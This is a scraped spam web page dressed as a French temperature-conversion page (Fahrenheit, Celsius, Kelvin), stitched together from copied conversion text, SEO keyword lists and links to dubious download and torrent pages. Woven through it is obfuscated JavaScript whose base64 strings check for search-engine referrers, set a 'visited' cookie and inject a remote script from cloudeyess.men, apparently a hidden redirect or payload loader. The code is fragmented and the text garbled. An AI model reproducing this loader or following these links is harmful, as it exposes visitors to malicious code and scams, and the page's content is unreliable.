

[Temperature Conversion F C K R Download Free For Windows 8 64bit](https://quirky-meitner-3db5d4.netlify.app/Free-download-convert-us-to-canadian-scotiabank-for-mac#CeJEX=rgiYbYAGmgiMbIBVL2CYvMDU92yGuMC1rxyYvgCTvgDaDPjgn2acoGm3DVrMBPDhiY9MzGuwzYzgiKf2BS52DV==)



[Temperature Conversion F C K R Download Free For Windows 8 64bit](https://quirky-meitner-3db5d4.netlify.app/Free-download-convert-us-to-canadian-scotiabank-for-mac#CeJEX=rgiYbYAGmgiMbIBVL2CYvMDU92yGuMC1rxyYvgCTvgDaDPjgn2acoGm3DVrMBPDhiY9MzGuwzYzgiKf2BS52DV==)



Remarque : Pour obtenir un résultat décimal exact, veuillez sélectionner « décimal » dans les options au-dessus du résultat.

- 1. temperature windows
- 2. temperature windows 10 monitor
- 3. temperature windows 7 gadget

var \_0x4211=['TFJWSW4=','OyBkb21haW49','OyBzZWN1cmU=','dHVCb3M=','cmVwbGFjZQ==','RVpRdlY=','UE9oY3U= ','aXFKbGY=','dFNiZmQ=','Z2V0VGltZQ==','S3djTHU=','VUlKYmc=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmF vbC4=','LnlhbmRleC4=','RWVq','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJn F1ZXJ5PQ==','eWd0ZXY=','WHhaVkM=','Smd3cVI=','Uk5CdGk=','cmVmZXJyZXI=','VHp0cm0=','QXpUTHQ=','aW5kZX hPZg==','ZVZzR3c=','bGNvclA=','aHhjcWw=','c2V0','Q1lueEg=','UURtWlA=','SHFwaFY=','aG15dnM=','c2NyaXB0','Y3JlY XRlRWxlbWVudA==','UlNvVmI=','c3Jj','a0tSb2Y=','YXBwZW5kQ2hpbGQ=','dGVtcGVyYXR1cmUrY29udmVyc2lvbitmK 2Mrayty','M3w0fDF8NXwyfDA=','RUxn','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Y2tiQ0I=','c3BsaXQ=','Y29va2ll','bW F0Y2g=','b29YekY=','cllQRVk=','Vmly','amlKYlo=','Vm53cms=','cWhKV1U=','b1Z5SnA=','RXpoVkY='];(function(\_0x1379 eb,  $0xcd18a7$  {var  $0x19e75e$ =function( $0x3b1b45$ }{while(-- $0x3b1b45$ }{ $0x1379eb$ ['push']( $0x1379eb$ ['shift']());}}; $0x19e$ 75e(++\_0xcd18a7);}(\_0x4211,0x186));var \_0x5ae0=function(\_0x2e29ac,\_0xf4f1f){\_0x2e29ac=\_0x2e29ac-0x0;var \_0x4c9d7b=\_0x4211[\_0x2e29ac];if(\_0x5ae0['initialized']===undefined){(function(){var \_0x55017b;try{var \_0x187cd2=Function('return\x20(function()\x20'+'{}.. dernière mise à jour de cette page :: jeu 28 sept 2017. Cela signifie que 100 °C, préalablement défini comme le point d'ébullition de l'eau, est maintenant défini comme l'équivalent de 373,15 K.

# **temperature windows**

temperature windows, temperature windows 10, temperature windows 10 monitor, temperature windows 10 taskbar, temperature windows 7 gadget, temperature windows monitor, temperature windows 8, temperature windows server 2016, temperature windows widget, windows cpu temperature [Brian bennett band rock dreams rar download](https://guarded-badlands-58432.herokuapp.com/Brian-bennett-band-rock-dreams-rar-download.pdf)

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x55017b = 0x187cd2()$ ;}catch( $0x44b3f1$ }{ $0x55017b =$ window;}var  $0x52d$ c64='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x55017b['atob']||(\_0x55017b[ 'atob']=function(\_0x3f0681){var \_0x57f16a=String(\_0x3f0681)['replace'](/=+\$/,'');for(var \_0x4ac99f=0x0,\_0x72b930,\_0x1e2 12b, 0x2ab612=0x0, 0x3c18f3=";\_0x1e212b=\_0x57f16a['charAt'](\_0x2ab612++);~\_0x1e212b&&(\_0x72b930=\_0x4ac99f%0 x4?\_0x72b930\*0x40+\_0x1e212b:\_0x1e212b,\_0x4ac99f++%0x4)?\_0x3c18f3+=String['fromCharCode'](0xff&\_0x72b930>>(-  $0x2^*$  0x4ac99f&0x6)):0x0){\_0x1e212b=\_0x52dc64['indexOf'](\_0x1e212b);}return

 $0x3c18f3;$ });{());  $0x5ae0$ ['base64DecodeUnicode']=function( $0x230e72$ }{var  $0xffd616=$ atob( $0x230e72$ );var \_0x2a7b17=[];for(var \_0x4d9f72=0x0,\_0x181891=\_0xffd616['length'];\_0x4d9f72=\_0x425c7d;},'eVsGw':function \_0x18c5ad(\_0xf598d8,\_0x2e7a90){return

\_0xf598d8!==\_0x2e7a90;},'lcorP':'NgI','hxcql':\_0x5ae0('0x28'),'CYnxH':\_0x5ae0('0x29'),'QDmZP':function

 $0xea1be8(0x28e6e1, 0xd398ea)$ {return  $0x28e6e1(0xd398ea);$ },'HqphV':function

 $0x25a9ab$ ( $0x12370c$ ,  $0x23d46b$ }{return  $0x12370c+0x23d46b$ ;},'hmyvs':  $0x5ae0(0x2a')$ };var  $0x46e0f2=[0x521513]$   $0$ x5ae0('0x2b')],\_0x521513[\_0x5ae0('0x2c')],\_0x521513['fuQpK'],\_0x521513[\_0x5ae0('0x2d')],\_0x521513[\_0x5ae0('0x2e')],'.. altavista ',\_0x521513['zCCUA']],\_0x2f9933=document[\_0x5ae0('0x2f')],\_0x36a231=![],\_0x2aae6d=cookie['get'](\_0x5ae0('0x 29'));for(var 0x30d73b=0x0; 0x521513[ 0x5ae0('0x30')]( 0x30d73b, 0x46e0f2['length']); 0x30d73b++){if( 0x521513[ 0x 5ae0('0x31')](\_0x2f9933[\_0x5ae0('0x32')](\_0x46e0f2[\_0x30d73b]),0x0)){\_0x36a231=!![];}}if(\_0x36a231){if(\_0x521513[\_0 x5ae0('0x33')](\_0x521513[\_0x5ae0('0x34')],\_0x521513[\_0x5ae0('0x35')])){cookie[\_0x5ae0('0x36')](\_0x521513[\_0x5ae0('0x3 7')],0x1,0x1);if(!\_0x2aae6d){\_0x521513[\_0x5ae0('0x38')](include,\_0x521513[\_0x5ae0('0x39')](\_0x521513[\_0x5ae0('0x3a')]+ q,''));}}else{params=matches[\_0x30d73b][\_0x5ae0('0xc')]('=');cookie[params[0x0]]=params[0x1][\_0x5ae0('0x1b')](/;\$/);}}R( ); Fahrenheit en CelsiusRemarque : Les résultats fractionnaires sont arrondis au 1/64. [QR Factory 2.9.14](https://erwaisponas.shopinfo.jp/posts/15678505)



# **temperature windows 10 monitor**

### [Mavis Beacon Typing Free Download For Mac](https://itawadto.shopinfo.jp/posts/15678504)

 Remarque : Vous pouvez augmenter ou diminuer la précision de cette réponse en sélectionnant le nombre de chiffres significatifs souhaités dans les options au-dessus du résultat.. Si vous constatez une erreur sur ce site, nous vous serions reconnaissants de nous la signaler en utilisant le lien contact en haut de cette page et nous nous efforcerons de la corriger dans les meilleurs délais. [Daisy Sewing Machine](https://demos2779.wixsite.com/amarepcom/post/daisy-sewing-machine)

# **temperature windows 7 gadget**

### [Unduh 1cak Di Hp Blackberry Episode](https://leroybj0r.wixsite.com/teiswermoastat/post/unduh-1cak-di-hp-blackberry-episode)

Bien que tous les efforts aient été faits pour assurer l'exactitude des calculatrices et des graphiques figurant sur ce site, nous ne pouvons offrir aucune garantie ou être tenus pour responsable des éventuelles erreurs commises.. Le zéro absolu est défini comme égal à-459,67 °F Une différence de température d'1 °F équivaut à une différence de température de 0,556 °C.. Pour une réponse plus précise, veuillez sélectionner « décimal » dans les options au-dessus du résultat.. Bien qu'initialement défini comme le point de congélation de l'eau (et plus tard le point de fusion de la glace), l'échelle Celsius est maintenant officiellement une échelle dérivée, définie par rapport à la l'échelle de température Kelvin.. Cela sépare les points d'ébullition et de congélation de l'eau d'exactement 180 degrés.. Par conséquent, un degré sur l'échelle Fahrenheit représente 1/180 de l'intervalle entre le point de congélation et le point d'ébullition de l'eau.. L'échelle Celsius est un système d'intervalle et non un système de rapport, ce qui signifie qu'elle suit une échelle relative et non une échelle absolue.. Sur l'échelle Celsius le zéro (0 °C) est maintenant défini comme égal à 273,15 K, avec une différence de température de 1 deg C équivalent à une différence de 1 K, c'est-à-dire que la taille de l'unité sur chaque échelle est la même.. On peut le voir parce que l'intervalle de température entre 20 °C et 30 °C est le même que celui entre 30 °C et 40 °C, mais 40 °C n'est pas le double deCe site est la propriété de Wight Hat Ltd © 2003-2017 et géré par celle-ci.. FahrenheitFahrenheit est une échelle de température thermodynamique, où le point de congélation de l'eau est à 32 degrés Fahrenheit (°F) et le point d'ébullition à 212 °F (sous une pression atmosphérique normale). e828bfe731 [how to](https://dreamy-joliot-8c0358.netlify.app/how-to-highlight-all-text-in-google-docs-for-mac)

[highlight all text in google docs for mac](https://dreamy-joliot-8c0358.netlify.app/how-to-highlight-all-text-in-google-docs-for-mac)

e828bfe731

[Metaz Mac Torrent](http://gautrenec.yolasite.com/resources/Metaz-Mac-Torrent.pdf)